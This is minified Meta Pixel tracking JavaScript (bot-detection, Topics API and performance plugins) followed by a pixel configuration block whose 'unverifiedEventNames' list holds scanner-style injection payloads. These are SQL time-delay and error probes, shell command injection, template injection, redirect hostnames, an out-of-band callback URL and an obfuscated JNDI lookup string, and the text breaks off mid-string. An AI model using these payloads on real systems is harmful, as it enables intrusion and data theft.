return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("992640478977010", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("992640478977010", "IWLBootstrapper", true);
config.set("992640478977010", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("992640478977010", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("992640478977010", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("992640478977010", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("992640478977010", "ProhibitedSources", true);
config.set("992640478977010", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("992640478977010", "UnwantedData", true);
config.set("992640478977010", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("992640478977010", "IABPCMAEBridge", true);
config.set("992640478977010", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("992640478977010", "BrowserProperties", true);
config.set("992640478977010", "eventValidation", {"unverifiedEventNames":["PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('d',0)='d","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","PageView\"and\"k\"=\"u","PageView'and'i'='n","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1617441369')))>'0","PageView'and(select'1'from\/**\/cast(md5(1759061635)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1112498067')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1308280851')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1389636433)))and\"","extractvalue(1,concat(char(126),md5(1058413307)))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1929573866)))and'","expr 825426318 + 949827472","PageView&set \/A 928218279+893774432","PageView$(expr 991665405 + 865700239)","PageView\nexpr 810446187 + 815700659","PageView|expr 838512109 + 809134518","'-var_dump(md5(214395647))-'","${\u0040var_dump(md5(798642242))};","\u003C\u0025- 987167009+973075045 \u0025>","#set($c=826680612+893166194)${c}$c","n3gs.com","${872731877+977830341}","${(941532337+941346805)?c}","https:www.facebook.com.twy9facebook.com#\u0040www.facebook.com\/PageView","\/*1*\/{{917496448+940152566}}","\/\/www.facebook.com.twy9facebook.com#\u0040www.facebook.com\/PageView","https:\/\/www.facebook.com.twy9facebook.com#\u0040www.facebook.com\/PageView","${869781319+857387026}","whylttlcwxznncgqjvga","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',0)='t","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p","PageView'\/**\/and(select'1'from\/**\/pg_sleep(0))::text>'0","PageView'\/**\/and(select'1'from\/**\/pg_sleep(2))::text>'0","PageView\"and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)=\"","PageView\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\"","PageView'and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)='","PageView'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)='","PageView'and'c'='v","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1276428536')))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1705834987')))","PageView\/**\/and\/**\/cast(md5('1812535297')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1997464890)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1218712288)))and\"","extractvalue(1,concat(char(126),md5(1631014453)))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1671378095)))and'","\u003C\u0025- 875303285+809751241 \u0025>","#set($c=946363271+984044052)${c}$c","${(957986905+873032626)?c}","${923347601+978357750}","\/*1*\/{{897166379+804190502}}","'-var_dump(md5(433261371))-'","${\u0040var_dump(md5(239498645))};","expr 884911749 + 991799418","PageView&set \/A 978140773+936908281","PageView$(expr 825613946 + 921960455)","PageView|expr 855850913 + 982723446","PageView\nexpr 971303972 + 929097408","tbjccnpmkauidrdjcsmv","x009.com","https:www.facebook.com.h7fxfacebook.com#\u0040www.facebook.com\/PageView","${906836799+938631790}","\/\/www.facebook.com.h7fxfacebook.com#\u0040www.facebook.com\/PageView","https:\/\/www.facebook.com.h7fxfacebook.com#\u0040www.facebook.com\/PageView","PageView\"\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\"h\",5)=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',5)='h","PageView\/**\/and\/**\/0=DBMS_PIPE.RECEIVE_MESSAGE('q',5)","PageView\"and(select\/**\/1)>0\/**\/waitfor\/**\/delay\"0:0:5","PageView'and(select\/**\/1)>0\/**\/waitfor\/**\/delay'0:0:5","PageView\/**\/and(select\/**\/1)>0\/**\/waitfor\/**\/delay'0:0:5'\/**\/","PageView\"\/**\/and(select\"1\"from\/**\/pg_sleep(5))::text>\"0","PageView'\/**\/and(select'1'from\/**\/pg_sleep(5))::text>'0","PageView\/**\/and(select\/**\/1\/**\/from\/**\/pg_sleep(5))>0\/**\/","PageView\"and(select*from(select\/**\/sleep(5))a\/**\/union\/**\/select+1)=\"","PageView'and(select*from(select\/**\/sleep(5))a\/**\/union\/**\/select+1)='","PageView\/**\/and(select*from(select+sleep(5)union\/**\/select+1)a)","PageView\/**\/and\/**\/extractvalue(1,concat(char(126),md5(1836161162)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1836161162)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1836161162)))and'","${url:UTF-8:http:\/\/text4www.facebook.1762061335645.ycap.iw4obx.ceye.io\/allbp}","${:-y$}{${6pr:-j}nd${env:fm4:-}i:d${xyf::-n